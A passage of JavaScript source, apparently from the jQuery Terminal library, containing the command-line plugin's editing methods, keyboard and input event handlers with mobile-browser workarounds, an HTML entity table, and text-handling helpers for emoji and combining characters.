                if (string !== undefined) {
                    name = string;
                    var enabled = history && history.enabled() || !history;
                    history = new History(
                        name,
                        settings.historySize,
                        settings.history === 'memory'
                    );
                    // disable new history if old was disabled
                    if (!enabled) {
                        history.disable();
                    }
                    return self;
                } else {
                    return name;
                }
            },
            purge: function() {
                history.clear();
                return self;
            },
            history: function() {
                return history;
            },
            'delete': function(n, stay) {
                var removed, string;
                if (n === 0) {
                    return "";
                } else if (n < 0) {
                    if (position > 0) {
                        // this may look weird but if n is negative we need
                        // to use +
                        removed = command.slice(0, position).slice(n);
                        string = bare_text(command);
                        string = string.slice(0, position + n) +
                            string.slice(position, string.length);
                        if (!stay) {
                            self.position(position + n);
                        }
                    }
                } else if (command !== '') {
                    string = text(command);
                    if (position < string.length) {
                        removed = string.slice(position).slice(0, n);
                        string = string.slice(0, position) +
                            string.slice(position + n, string.length);
                    }
                }
                if (removed) {
                    command = string;
                }
                redraw();
                fix_editable();
                fire_change_command();
                return removed;
            },
            set: function(string, stay, silent) {
                if (string !== undefined) {
                    var command_changed = string !== command;
                    command = string;
                    if (!stay) {
                        self.position(bare_text(command).length);
                    }
                    redraw();
                    fix_editable();
                    if (!silent && command_changed) {
                        fire_change_command();
                    }
                }
                return self;
            },
            keymap: function(new_keymap, value) {
                function wrap(key, fn) {
                    var original = default_keymap[key];
                    if (is_function(original)) {
                        original = original.bind(self);
                    }
                    return function(e) {
                        // new keymap function will get default as 2nd argument
                        return fn.call(self, e, original);
                    };
                }
                if (new_keymap === null) {
                    keymap = default_keymap;
                    return self;
                } else if (typeof new_keymap === 'undefined') {
                    return keymap;
                } else if (typeof new_keymap === 'string') {
                    if (typeof value === 'undefined') {
                        if (keymap[new_keymap]) {
                            return keymap[new_keymap];
                        } else if (default_keymap[new_keymap]) {
                            return default_keymap[new_keymap];
                        }
                    } else {
                        keymap[new_keymap] = wrap(new_keymap, value);
                    }
                } else {
                    keymap = $.extend(
                        {},
                        keymap ? keymap : default_keymap,
                        $.omap(new_keymap || {}, wrap)
                    );
                    return self;
                }
            },
            insert: function(string, stay) {
                var bare_command = bare_text(command);
                var len = bare_text(string).length;
                if (position === bare_command.length) {
                    string = bare_command + string;
                } else if (position === 0) {
                    string = string + bare_command;
                } else {
                    string = bare_command.slice(0, position) +
                        string + bare_command.slice(position);
                }
                command = string;
                if (!stay) {
                    self.position(len, true, true);
                }
                fix_editable();
                redraw();
                fire_change_command();
                return self;
            },
            get: function() {
                return command;
            },
            commands: function(commands) {
                if (commands) {
                    settings.commands = commands;
                    return self;
                } else {
                    return commands;
                }
            },
            destroy: function() {
                doc.unbind('keypress.cmd', keypress_event);
                doc.unbind('keydown.cmd', keydown_event);
                doc.unbind('input.cmd', input_event);
                self.stopTime('blink', blink);
                self.find('.cmd-wrapper').remove();
                self.find('.cmd-prompt, .cmd-clipboard, .cmd-editable').remove();
                self.removeClass('cmd').removeData('cmd').off('.cmd');
                return self;
            },
            display_column: function(include_prompt) {
                var formatted = formatting(command);
                formatted = $.terminal.strip(formatted);
                return column(formatted, formatted_position, include_prompt);
            },
            column: function(include_prompt) {
                return column(command, position, include_prompt);
            },
            line: function() {
                var before = command.substring(0, position);
                if (position === 0 || !command.length) {
                    return 0;
                }
                return before.split(/\n/).length - 1;
            },
            // inform cursor about size of partial output line
            __set_prompt_margin: function(len) {
                prompt_offset = len;
                prompt_len = just_prompt_len + prompt_offset;
            },
            prompt: function(user_prompt, options) {
                if (user_prompt === true) {
                    return last_rendered_prompt;
                } else if (user_prompt === undefined) {
                    return prompt;
                } else {
                    var should_redraw = user_prompt !== prompt;
                    if (typeof user_prompt === 'string' ||
                        typeof user_prompt === 'function') {
                        prompt = user_prompt;
                    } else {
                        throw new Error('prompt must be a function or string');
                    }
                    if (should_redraw) {
                        draw_prompt(options);
                        // we could check if command is longer then numchars-new
                        // prompt
                        redraw();
                    }
                    return self;
                }
            },
            kill_text: function() {
                return kill_text;
            },
            position: function(n, relative, silent) {
                if (typeof n === 'number') {
                    var pos = position;
                    var len = bare_text(command).length;
                    if (relative) {
                        position += n;
                    } else if (n < 0) {
                        position = 0;
                    } else if (n > len) {
                        position = len;
                    } else {
                        position = n;
                    }
                    if (pos !== position) {
                        redraw();
                        if (!silent && is_function(settings.onPositionChange)) {
                            settings.onPositionChange(position, formatted_position);
                        }
                        fix_editable(true);
                    }
                    return self;
                } else {
                    return position;
                }
            },
            refresh: function() {
                draw_prompt();
                redraw();
                fix_editable(true);
                return self;
            },
            // if formatter change length of the strings (like emoji demo) we need to keep
            // track of two different positions one for command and one for display
            display_position: function(n, relative) {
                if (n === undefined) {
                    return formatted_position;
                } else {
                    // double escape
                    var string = formatting($.terminal.escape_formatting(command), true);
                    var len = length(string);
                    var command_len = bare_text(command).length;
                    var new_formatted_pos;
                    if (relative) {
                        new_formatted_pos = formatted_position + n;
                    } else if (n > len) {
                        new_formatted_pos = len;
                    } else {
                        new_formatted_pos = n;
                    }
                    if (len === command_len) {
                        formatted_position = new_formatted_pos;
                        return self.position(new_formatted_pos);
                    }
                    if (len === new_formatted_pos) {
                        formatted_position = new_formatted_pos;
                        return self.position(command_len);
                    }
                    var pos = find_position(command, new_formatted_pos);
                    if (pos !== -1) {
                        formatted_position = new_formatted_pos;
                        self.position(pos);
                    }
                    return self;
                }
            },
            visible: (function() {
                var visible = self.visible;
                return function() {
                    visible.apply(self, []);
                    redraw();
                    draw_prompt();
                    return self;
                };
            })(),
            show: (function() {
                var show = self.show;
                return function() {
                    show.apply(self, []);
                    redraw();
                    draw_prompt();
                    return self;
                };
            })(),
            resize: function(num) {
                char_width = get_char_width();
                var new_num_chars;
                if (typeof num === 'number') {
                    new_num_chars = num;
                } else {
                    new_num_chars = get_num_chars(char_width);
                }
                if (num_chars !== new_num_chars || arguments[0] === true) {
                    num_chars = new_num_chars;
                    draw_prompt();
                    redraw();
                }
                return self;
            },
            clear_cache: 'Map' in root ? function() {
                cmd_line_worker.clear();
            } : function() {
                return self;
            },
            invoke_key: function(shortcut) {
                if (!enabled) {
                    warn('invoke_key("' + shortcut + '") called on disabled terminal');
                }
                var keys = shortcut.toUpperCase().split('+');
                var key = keys.pop();
                var ctrl = keys.indexOf('CTRL') !== -1;
                var shift = keys.indexOf('SHIFT') !== -1;
                var alt = keys.indexOf('ALT') !== -1;
                var meta = keys.indexOf('META') !== -1;
                var e = $.Event("keydown", {
                    ctrlKey: ctrl,
                    shiftKey: shift,
                    altKey: alt,
                    metaKey: meta,
                    which: reversed_keycodes[key],
                    key: key
                });
                var doc = $(document.documentElement || window);
                doc.trigger(e);
                e = $.Event("keypress");
                e.key = key;
                e.which = e.keyCode = 0;
                doc.trigger(e);
                return self;
            },
            clip: function() {
                return clip;
            },
            enable: function(silent) {
                if (!enabled) {
                    enabled = true;
                    self.addClass('enabled');
                    try {
                        if (!clip.$node.is(':focus')) {
                            clip.$node.focus();
                        }
                        clip.$node.caret(position);
                    } catch (e) {
                        // firefox throw NS_ERROR_FAILURE - ignore
                    }
                    animation(true);
                    if (!silent && is_function(prompt)) {
                        draw_prompt();
                    }
                    fix_cursor();
                    fix_editable();
                }
                mobile_focus();
                return self;
            },
            isenabled: function() {
                return enabled;
            },
            disable: function(focus) {
                enabled = false;
                self.removeClass('enabled');
                animation(false);
                if (!focus) {
                    mobile_focus();
                }
                return self;
            },
            mask: function(new_mask) {
                if (typeof new_mask === 'undefined') {
                    return settings.mask;
                } else {
                    settings.mask = new_mask;
                    redraw();
                    return self;
                }
            }
        });
        // ---------------------------------------------------------------------
        // :: INIT
        // ---------------------------------------------------------------------
        self.name(settings.name || settings.prompt || '');
        char_width = get_char_width();
        num_chars = get_num_chars(char_width);
        if (settings.prompt !== false) {
            prompt = settings.prompt;
            draw_prompt();
        }
        if (settings.enabled === true) {
            self.enable();
        }
        if (!settings.history) {
            history.disable();
        }
        var first_up_history = true;
        // skip_keypress - hack for Android that was inserting characters on
        // backspace
        var skip_keypress = false;
        var dead_key = false;
        var single_key = false;
        var no_keypress = false;
        var no_key = false;
        var no_keydown = true;
        var backspace = false;
        var process = false;
        var hold = false;
        var hold_pause = false;
        var skip_insert;
        // we hold text before keydown to fix backspace for Android/Chrome/SwiftKey
        // keyboard that generate keycode 229 for all keys #296
        var prev_command = '';
        var prev_shortcut;
        // ---------------------------------------------------------------------
        // :: Keydown Event Handler
        // ---------------------------------------------------------------------
        function is_backspace(e) {
            return e.key.toUpperCase() === 'BACKSPACE' || e.which === 8;
        }
        // ---------------------------------------------------------------------
        function is_single(e) {
            return e.key && e.key.length === 1 && !e.ctrlKey;
        }
        // ---------------------------------------------------------------------
        function is_delay_key(key) {
            var specials = ['HOLD+SHIFT+BACKSPACE', 'HOLD+BACKSPACE'];
            return specials.indexOf(key) !== -1 && settings.mobileDelete ||
                settings.repeatTimeoutKeys.indexOf(key) !== -1;
        }
        // ---------------------------------------------------------------------
        function clear_reverse_search_key(e) {
            // arrows / Home / End / ENTER
            return e.which === 35 || e.which === 36 ||
                e.which === 37 || e.which === 38 ||
                e.which === 39 || e.which === 40 ||
                e.which === 13 || e.which === 27;
        }
        var skip_keydown = false;
        // ---------------------------------------------------------------------
        // function complexicity is 35 when adding this exception
        // eslint-disable-next-line complexity
        function keydown_event(e) {
            debug('keydown "' + e.key + '" ' + e.fake + ' ' + e.which);
            var result;
            process = (e.key || '').toLowerCase() === 'process' || e.which === 0;
            dead_key = no_keypress && single_key && !is_backspace(e);
            // fake event without key #977
            var have_key = typeof e.key !== 'undefined';
            var key = String(e.key).toLowerCase();
            var unidentified_key = key === 'unidentified';
            var skip_keymap;
            // special keys don't trigger keypress fix #293
            try {
                if (!e.fake) {
                    single_key = is_single(e);
                    no_key = !unidentified_key;
                    // chrome on android support key property but it's "Unidentified"
                    backspace = have_key && is_backspace(e);
                }
            } catch (exception) {}
            // keydown created in input will have text already inserted and we
            // want text before input
            if (unidentified_key) {
                no_keydown = true;
                // android swift keyboard have always which == 229 we will triger proper
                // event in input with e.fake == true
                return;
            }
            // meta and os are special keydown triggered by Emoji picker on Windows 10
            // meta is in Google Chrome is is in Firefox
            if (!e.fake && have_key && ['meta', 'os'].indexOf(key) === -1) {
                no_keydown = false;
            }
            no_keypress = true;
            // Meta+V did bind input but it didin't happen because terminal paste
            // prevent native insert action
            clip.$node.off('input', paste);
            var shortcut = get_key(e);
            if (is_function(settings.keydown)) {
                if (have_key) {
                    e.key = ie_key_fix(e);
                }
                result = settings.keydown.call(self, e);
                if (result !== undefined) {
                    //skip_keypress = true;
                    if (!result) {
                        skip_insert = true;
                    }
                    if (result === true) {
                        skip_keymap = true;
                    } else {
                        return result;
                    }
                }
            }
            if (shortcut !== prev_shortcut) {
                clear_hold();
            }
            // CTRL+C hanlding is only exception of cmd aware terminal logic
            // cmd need to call CTRL+C keymap when terminal is not enabled
            if (enabled || (shortcut === 'CTRL+C' && is_terminal_selected(self))) {
                if (hold) {
                    prev_shortcut = shortcut;
                    shortcut = 'HOLD+' + shortcut;
                    if (hold_pause) {
                        return;
                    }
                    if (settings.holdRepeatTimeout > 0 && is_delay_key(shortcut)) {
                        hold_pause = true;
                        self.oneTime(settings.holdRepeatTimeout, 'delay', function() {
                            hold_pause = false;
                        });
                    }
                } else {
                    self.oneTime(settings.holdTimeout, 'hold', function() {
                        hold = true;
                    });
                    prev_shortcut = shortcut;
                }
                // if e.fake ignore of space is handled in input and next keydown
                // is not triggered this is just in case code since on Android
                // keydown is not triggered only input so event is always fake on Android
                if (!e.fake && is_android) {
                    if (skip_keydown) {
                        clear_hold();
                        skip_keydown = false;
                        return false;
                    }
                    if (mobile_ignore_key(shortcut)) {
                        skip_keydown = true;
                    } else if (mobile_ignore_key(prev_shortcut)) {
                        // just in case next key is different then space
                        skip_keydown = false;
                    }
                }
                restart_animation();
                // CTRL+V don't fire keypress in IE11
                skip_insert = ['CTRL+V', 'META+V'].indexOf(shortcut) !== -1;
                // only enter will reset history (and down arrow on last command)
                if (shortcut === 'ENTER') {
                    first_up_history = true;
                }
                if (reverse_search && clear_reverse_search_key(e)) {
                    clear_reverse_state();
                    draw_prompt();
                    if (e.which === 27) { // ESC
                        self.set('');
                    }
                    redraw();
                    if (e.which === 13) {
                        keydown_event.call(this, e);
                    }
                } else if (is_function(keymap[shortcut])) {
                    result = keymap[shortcut](e);
                    if (result === true) {
                        return;
                    }
                    if (result !== undefined) {
                        return result;
                    }
                } else if (e.altKey) {
                    return;
                } else {
                    skip_keypress = false;
                    return;
                }
                // this will prevent for instance backspace to go back one page
                //skip_keypress = true;
                //e.preventDefault();
            } else if (skip_keymap && is_function(keymap[shortcut])) {
                // when terminal is disabled/paused we only want to prevent
                // terminal shortcuts, see: #1005
                return false;
            }
        }
        function clear_hold() {
            self.stopTime('hold');
            self.stopTime('delay');
            hold_pause = hold = false;
        }
        var doc = $(document.documentElement || window);
        self.keymap(settings.keymap || {});
        function keypress_event(e) {
            debug('keypress "' + e.key + '" ' + e.fake);
            clear_hold();
            var result;
            if (!e.fake) {
                no_keypress = false;
            }
            if ((e.ctrlKey || e.metaKey) && !e.altKey) {
                return;
            }
            if (skip_keypress) {
                return;
            }
            if (is_function(settings.keypress)) {
                result = settings.keypress.call(self, e);
                if (result !== undefined) {
                    if (!result) {
                        skip_insert = true;
                    }
                    return result;
                }
            }
            if (enabled) {
                if (e.fake) {
                    // event created in input, we prevent inserting text
                    // in different interpreter when keydown called pop
                    return;
                }
                // key polyfill is not correct for keypress
                // https://github.com/cvan/keyboardevent-key-polyfill/issues/15
                var key;
                if (is_key_native) {
                    key = e.key;
                    // fixing IE inconsistency #362
                    var normalized = key.toUpperCase();
                    if (key_mapping[normalized]) {
                        key = key_mapping[normalized];
                    }
                }
                if (!key || no_key) {
                    key = String.fromCharCode(e.which);
                }
                if ($.inArray(e.which, [13, 0, 8]) > -1) {
                    if (e.keyCode === 123) { // for F12 which === 0
                        return;
                    }
                    return false;
                    // which === 100 - d
                } else if (key && (!e.ctrlKey || (e.ctrlKey && e.ctrlKey)) &&
                           (!(e.altKey && e.which === 100) || e.altKey) &&
                           !dead_key) {
                    // dead_key are handled by input event
                    if (reverse_search) {
                        rev_search_str += key;
                        reverse_history_search();
                        draw_reverse_prompt();
                    } else if (key.length === 1) {
                        self.insert(key);
                    }
                }
            }
        }
        function event(type, chr, which) {
            var event = $.Event(type);
            event.which = which;
            event.key = chr;
            event.fake = true;
            doc.trigger(event);
        }
        var skip_input = false;
        function finalize_input_event() {
            prev_command = command;
            skip_insert = false;
            no_keydown = true;
        }
        function input_event() {
            debug('input ' + no_keydown + ' || ' + process + ' ((' + no_keypress +
                  ' || ' + dead_key + ') && !' + skip_insert + ' && (' + single_key +
                  ' || ' + no_key + ') && !' + backspace + ')');
            // correct for fake space used for select all context menu hack
            var val = clip.val();
            if (!is_mobile) {
                val = val.replace(/^ /, '');
            }
            // Some Androids don't fire keypress - #39
            // if there is dead_key we also need to grab real character #158
            // Firefox/Android with google keyboard don't fire keydown and keyup #319
            if (no_keydown || process || ((no_keypress || dead_key) &&
                                          !skip_insert &&
                                          (single_key || no_key) && !backspace)) {
                if (val && val === command) {
                    finalize_input_event();
                    return;
                }
                var pos = position;
                // backspace is set in keydown if no keydown we need to get new one
                if (no_keydown) {
                    var cmd = prev_command;
                    backspace = cmd.slice(0, cmd.length - 1).length === val.length;
                }
                if (skip_input) {
                    skip_input = false;
                    clip.val(command);
                    return;
                }
                if (reverse_search) {
                    rev_search_str = val;
                    reverse_history_search();
                    draw_reverse_prompt();
                } else {
                    var str = val.slice(position);
                    if (str.length === 1 || backspace) {
                        // original not optimized function called once
                        var chr = get_next_character(str);
                        if (mobile_ignore_key(chr)) {
                            skip_input = true;
                        }
                        // we trigger events so keypress and keydown callback work
                        if (no_keydown) {
                            var keycode;
                            if (backspace) {
                                keycode = 8;
                            } else {
                                keycode = str.toUpperCase().charCodeAt(0);
                            }
                            event('keydown', backspace ? 'Backspace' : str, keycode);
                        }
                        if (no_keypress && !backspace) {
                            event('keypress', chr, str.charCodeAt(0));
                        }
                    }
                    if (backspace) {
                        prev_command = command;
                        return;
                    }
                    // if user return false in keydown we don't want to insert text
                    if (skip_insert) {
                        skip_insert = false;
                        return;
                    }
                    self.set(val);
                }
                if (backspace) {
                    self.position(pos - 1);
                } else {
                    // user enter more then one character if click on complete word
                    // on android
                    self.position(pos + Math.abs(val.length - prev_command.length));
                }
            }
            finalize_input_event();
        }
        doc.bind('keypress.cmd', keypress_event);
        doc.bind('keydown.cmd', keydown_event);
        doc.bind('keyup.cmd', clear_hold);
        doc.bind('input.cmd', input_event);
        (function() {
            if (is_mobile) {
                $(self[0]).add(clip.$node).on('touchstart.cmd', function() {
                    if (!self.isenabled()) {
                        clip.focus();
                    } else {
                        clip.blur();
                    }
                });
                self.disable();
                return;
            }
            var was_down = false;
            var count = 0;
            self.on('mousedown.cmd', function() {
                was_down = true;
            }).on('mouseup.cmd', function(e) {
                function trigger() {
                    var $target = $(e.target);
                    var is_prompt = $target.is('.cmd-prompt');
                    if (!is_prompt && down && get_selected_html() === '') {
                        if (enabled) {
                            if ($target.is('.cmd')) {
                                self.position(text(command).length);
                            } else {
                                self.display_position(get_char_pos(e));
                            }
                        }
                    }
                    count = 0;
                }
                // we get button from event for testing normally it's on originalEvent
                var button;
                if (e.originalEvent === undefined) {
                    button = e.button;
                } else {
                    button = e.originalEvent.button;
                }
                if (button === 0 && get_selected_html() === '') {
                    var name = 'click_' + id;
                    if (++count === 1) {
                        var down = was_down;
                        if (enabled) {
                            if (settings.clickTimeout === 0) {
                                trigger();
                            } else {
                                self.oneTime(settings.clickTimeout, name, trigger);
                            }
                        } else {
                            count = 0;
                        }
                    } else {
                        self.stopTime(name);
                        count = 0;
                    }
                }
                was_down = false;
            });
        })();
        self.data('cmd', self);
        if (!('KeyboardEvent' in window && 'key' in window.KeyboardEvent.prototype)) {
            setTimeout(function() {
                throw new Error('key event property not supported try https://github.' +
                                'com/inexorabletash/polyfill/blob/master/keyboard.js');
            }, 0);
        }
        return self;
    }; // cmd plugin
    // -------------------------------------------------------------------------
    var strlen = (function() {
        if (typeof wcwidth === 'undefined') {
            return function(string) {
                // fix empty prompt that use 0 width space
                string = string.replace(/\u200B/g, '');
                return $.terminal.length(string);
            };
        } else {
            return wcwidth;
        }
    })();
    // -------------------------------------------------------------------------
    function count_selfclosing_formatting(string) {
        var count = 0;
        if ($.terminal.have_formatting(string)) {
            var re = new RegExp(format_parts_re.source, 'i'); // without g flag
            $.terminal.format_split(string).forEach(function(str) {
                if ($.terminal.is_formatting(str)) {
                    var m = str.match(re);
                    if (m && m[1].match(/@/) && m[6] === '') {
                        count++;
                    }
                }
            });
        }
        return count;
    }
    // -------------------------------------------------------------------------
    // entiteis are case sensitive
    // generated from https://www.freeformatter.com/html-entities.html
    // -------------------------------------------------------------------------
    var entities = {
        "&amp;": "&",
        "&lt;": "<",
        "&gt;": ">",
        "&Agrave;": "À",
        "&Aacute;": "Á",
        "&Acirc;": "Â",
        "&Atilde;": "Ã",
        "&Auml;": "Ä",
        "&Aring;": "Å",
        "&AElig;": "Æ",
        "&Ccedil;": "Ç",
        "&Egrave;": "È",
        "&Eacute;": "É",
        "&Ecirc;": "Ê",
        "&Euml;": "Ë",
        "&Igrave;": "Ì",
        "&Iacute;": "Í",
        "&Icirc;": "Î",
        "&Iuml;": "Ï",
        "&ETH;": "Ð",
        "&Ntilde;": "Ñ",
        "&Ograve;": "Ò",
        "&Oacute;": "Ó",
        "&Ocirc;": "Ô",
        "&Otilde;": "Õ",
        "&Ouml;": "Ö",
        "&Oslash;": "Ø",
        "&Ugrave;": "Ù",
        "&Uacute;": "Ú",
        "&Ucirc;": "Û",
        "&Uuml;": "Ü",
        "&Yacute;": "Ý",
        "&THORN;": "Þ",
        "&szlig;": "ß",
        "&agrave;": "à",
        "&aacute;": "á",
        "&acirc;": "â",
        "&atilde;": "ã",
        "&auml;": "ä",
        "&aring;": "å",
        "&aelig;": "æ",
        "&ccedil;": "ç",
        "&egrave;": "è",
        "&eacute;": "é",
        "&ecirc;": "ê",
        "&euml;": "ë",
        "&igrave;": "ì",
        "&iacute;": "í",
        "&icirc;": "î",
        "&iuml;": "ï",
        "&eth;": "ð",
        "&ntilde;": "ñ",
        "&ograve;": "ò",
        "&oacute;": "ó",
        "&ocirc;": "ô",
        "&otilde;": "õ",
        "&ouml;": "ö",
        "&oslash;": "ø",
        "&ugrave;": "ù",
        "&uacute;": "ú",
        "&ucirc;": "û",
        "&uuml;": "ü",
        "&yacute;": "ý",
        "&thorn;": "þ",
        "&yuml;": "ÿ",
        "&nbsp;": " ",
        "&iexcl;": "¡",
        "&cent;": "¢",
        "&pound;": "£",
        "&curren;": "¤",
        "&yen;": "¥",
        "&brvbar;": "¦",
        "&sect;": "§",
        "&uml;": "¨",
        "&copy;": "©",
        "&ordf;": "ª",
        "&laquo;": "«",
        "&not;": "¬",
        "&shy;": "­",
        "&reg;": "®",
        "&macr;": "¯",
        "&deg;": "°",
        "&plusmn;": "±",
        "&sup2;": "²",
        "&sup3;": "³",
        "&acute;": "´",
        "&micro;": "µ",
        "&para;": "¶",
        "&cedil;": "¸",
        "&sup1;": "¹",
        "&ordm;": "º",
        "&raquo;": "»",
        "&frac14;": "¼",
        "&frac12;": "½",
        "&frac34;": "¾",
        "&iquest;": "¿",
        "&times;": "×",
        "&divide;": "÷",
        "&forall;": "∀",
        "&part;": "∂",
        "&exist;": "∃",
        "&empty;": "∅",
        "&nabla;": "∇",
        "&isin;": "∈",
        "&notin;": "∉",
        "&ni;": "∋",
        "&prod;": "∏",
        "&sum;": "∑",
        "&minus;": "−",
        "&lowast;": "∗",
        "&radic;": "√",
        "&prop;": "∝",
        "&infin;": "∞",
        "&ang;": "∠",
        "&and;": "∧",
        "&or;": "∨",
        "&cap;": "∩",
        "&cup;": "∪",
        "&int;": "∫",
        "&there4;": "∴",
        "&sim;": "∼",
        "&cong;": "≅",
        "&asymp;": "≈",
        "&ne;": "≠",
        "&equiv;": "≡",
        "&le;": "≤",
        "&ge;": "≥",
        "&sub;": "⊂",
        "&sup;": "⊃",
        "&nsub;": "⊄",
        "&sube;": "⊆",
        "&supe;": "⊇",
        "&oplus;": "⊕",
        "&otimes;": "⊗",
        "&perp;": "⊥",
        "&sdot;": "⋅",
        "&Alpha;": "Α",
        "&Beta;": "Β",
        "&Gamma;": "Γ",
        "&Delta;": "Δ",
        "&Epsilon;": "Ε",
        "&Zeta;": "Ζ",
        "&Eta;": "Η",
        "&Theta;": "Θ",
        "&Iota;": "Ι",
        "&Kappa;": "Κ",
        "&Lambda;": "Λ",
        "&Mu;": "Μ",
        "&Nu;": "Ν",
        "&Xi;": "Ξ",
        "&Omicron;": "Ο",
        "&Pi;": "Π",
        "&Rho;": "Ρ",
        "&Sigma;": "Σ",
        "&Tau;": "Τ",
        "&Upsilon;": "Υ",
        "&Phi;": "Φ",
        "&Chi;": "Χ",
        "&Psi;": "Ψ",
        "&Omega;": "Ω",
        "&alpha;": "α",
        "&beta;": "β",
        "&gamma;": "γ",
        "&delta;": "δ",
        "&epsilon;": "ε",
        "&zeta;": "ζ",
        "&eta;": "η",
        "&theta;": "θ",
        "&iota;": "ι",
        "&kappa;": "κ",
        "&lambda;": "λ",
        "&mu;": "μ",
        "&nu;": "ν",
        "&xi;": "ξ",
        "&omicron;": "ο",
        "&pi;": "π",
        "&rho;": "ρ",
        "&sigmaf;": "ς",
        "&sigma;": "σ",
        "&tau;": "τ",
        "&upsilon;": "υ",
        "&phi;": "φ",
        "&chi;": "χ",
        "&psi;": "ψ",
        "&omega;": "ω",
        "&thetasym;": "ϑ",
        "&upsih;": "ϒ",
        "&piv;": "ϖ",
        "&OElig;": "Œ",
        "&oelig;": "œ",
        "&Scaron;": "Š",
        "&scaron;": "š",
        "&Yuml;": "Ÿ",
        "&fnof;": "ƒ",
        "&circ;": "ˆ",
        "&tilde;": "˜",
        "&ensp;": " ",
        "&emsp;": " ",
        "&thinsp;": " ",
        "&zwnj;": "‌",
        "&zwj;": "‍",
        "&lrm;": "\u200e",
        "&rlm;": "\u200f",
        "&ndash;": "–",
        "&mdash;": "—",
        "&lsquo;": "‘",
        "&rsquo;": "’",
        "&sbquo;": "‚",
        "&ldquo;": "“",
        "&rdquo;": "”",
        "&bdquo;": "„",
        "&dagger;": "†",
        "&Dagger;": "‡",
        "&bull;": "•",
        "&hellip;": "…",
        "&permil;": "‰",
        "&prime;": "′",
        "&Prime;": "″",
        "&lsaquo;": "‹",
        "&rsaquo;": "›",
        "&oline;": "‾",
        "&euro;": "€",
        "&trade;": "™",
        "&larr;": "←",
        "&uarr;": "↑",
        "&rarr;": "→",
        "&darr;": "↓",
        "&harr;": "↔",
        "&crarr;": "↵",
        "&lceil;": "⌈",
        "&rceil;": "⌉",
        "&lfloor;": "⌊",
        "&rfloor;": "⌋",
        "&loz;": "◊",
        "&spades;": "♠",
        "&clubs;": "♣",
        "&hearts;": "♥",
        "&diams;": "♦"
    };
    // -------------------------------------------------------------------------
    function render_entities(str) {
        return str.replace(/&#(?:x([0-9a-f]+)|([0-9]+));/gi, function(_, hex, dec) {
            var code;
            if (hex) {
                code = parseInt(hex, 16);
            } else {
                code = parseInt(dec, 10);
            }
            return String.fromCharCode(code);
        }).replace(/(&[^;]+;)/g, function(_, entity) {
            return entities[entity] || entity;
        });
    }
    // -------------------------------------------------------------------------
    function bare_text(str) {
        if (!str.match(/&/)) {
            return str;
        }
        return render_entities(safe(str));
    }
    // -------------------------------------------------------------------------
    function text(str) {
        return bare_text($.terminal.strip(str));
    }
    // -------------------------------------------------------------------------
    function amp(str) {
        return str.replace(/&(?!#[0-9]+;|#x[0-9a-f]+;|[a-z]+;)/gi, '&amp;');
    }
    // -------------------------------------------------------------------------
    function safe(str) {
        if (!str.match(/[<>&]/)) {
            return str;
        }
        return amp(str).replace(/</g, '&lt;').replace(/>/g, '&gt;');
    }
    // -------------------------------------------------------------------------
    function crlf(str) {
        return str.replace(/\r/g, '');
    }
    // -------------------------------------------------------------------------
    function char_len(chr) {
        return entity_re.test(chr) ? 1 : chr.length;
    }
    // -------------------------------------------------------------------------
    function make_re_fn(re) {
        return function test_re(str) {
            var m = str.match(re);
            if (starts_with(m)) {
                return m[1];
            }
        };
    }
    // -------------------------------------------------------------------------
    function starts_with(match) {
        return match && match.index === 0;
    }
    // -------------------------------------------------------------------------
    function is_simple_text(str) {
        var re = [
            entity_re,
            emoji_re,
            combine_chr_re,
            astral_symbols_re
        ];
        for (var i = 0; i < re.length; ++i) {
            if (re[i].test(str)) {
                return false;
            }
        }
        return true;
    }
    // -------------------------------------------------------------------------
    // :: optimized higher order function that it check complex regexes
    // :: only when bigger string match those regexes, function is always
    // :: used in loop when you process whole string, it's used to create local
    // :: get_next_character function only cmd in input use original
    // :: not optimized function
    // -------------------------------------------------------------------------
    function make_next_char_fun(string) {
        var tests = [];
        [
            entity_re,
            emoji_re,
            combine_chr_re
        ].forEach(function(re) {
            if (re.test(string)) {
                tests.push(make_re_fn(re));
            }
        });
        if (astral_symbols_re.test(string)) {
            tests.push(function test_astral(string) {
                var m1 = string.match(astral_symbols_re);
                if (starts_with(m1)) {
                    var m2 = string.match(combine_chr_re);
                    if (m2 && m2.index === 1) {
                        return string.slice(0, 3);
                    }
                    return m1[1];
                }
            });
        }
        return function next_char(string) {
            for (var i = 0; i < tests.length; ++i) {
                var test = tests[i];
                var ret = test(string);
                if (ret) {
                    return ret;
                }
            }
            return string[0];
        };
    }
    // -------------------------------------------------------------------------
    // :: function that return character from beginning of the string
    // :: counting emoji, suroggate pairs and combine characters
    // -------------------------------------------------------------------------
    function get_next_character(string) {
        var match_entity = string.match(entity_re);
        if (starts_with(match_entity)) {
            return match_entity[1];
        }
        var match_combo = string.match(combine_chr_re);
        if (starts_with(match_combo)) {
            return match_combo[1];
        }
        var match_emoji = string.match(emoji_re);
        if (starts_with(match_emoji)) {
            return match_emoji[1];
        } else if (string.charCodeAt(0) < 255) {
            return string[0];
        } else {
            var astral_match = string.match(astral_symbols_re);
            if (starts_with(astral_match)) {
                match_combo = string.match(combine_chr_re);
                if (match_combo && match_combo.index === 1) {
                    return string.slice(0, 3);
                }
                return string.slice(0, 2);
            } else {
                return string[0];
            }
        }
    }
    // -------------------------------------------------------------------------
    // normalize position for counting emoji and extra chars
    // -------------------------------------------------------------------------
    function normalize_position(string, position) {
        if (position === 0) {
            return position;
        }
        string = $.terminal.strip(string);
        var result = $.terminal.split_characters(string).reduce(function(acc, chr) {
            if (typeof acc === 'number') {
                return acc;
            }
            var length = acc.length + char_len(chr);
            if (length >= position) {
                return acc.position + 1;
            }
            return {
                position: acc.position + 1,
                length: length
            };
        }, {position: 0, length: 0});
        if (typeof result === 'number') {
            return result;
        } else {
            return result.position;
        }
    }
    // -----------------------------------------------------------------
    function style_to_string(styles) {
        return Object.keys(styles).map(function(prop) {
            return prop + ':' + styles[prop];
        }).join(';');
    }
    // -------------------------------------------------------------------------
    function escape_html_attr(value) {
        return value.replace(/"/g, '&quot;');
    }
    // -------------------------------------------------------------------------
    function char_width_object(len, options) {
        var result = {};
        if (len === 0) {
            result['width'] = '1px';
        } else if (is_ch_unit_supported) {
            result['width'] = len + 'ch';
        } else if (!is_css_variables_supported) {
            if (options.charWidth) {
                result['width'] = (options.charWidth * len) + 'px';
            }
        } else {
            result['--length'] = len;
        }
        return result;
    }
    // -------------------------------------------------------------------------
    // :: options {charWidth}
    // -------------------------------------------------------------------------
    function char_width_prop(len, options) {
        return style_to_string(char_width_object(len, options));
    }
    // -------------------------------------------------------------------------
    function extra_css(text, options) {
        if (typeof wcwidth !== 'undefined') {
            var bare = bare_text(text);
            var len = strlen(bare);
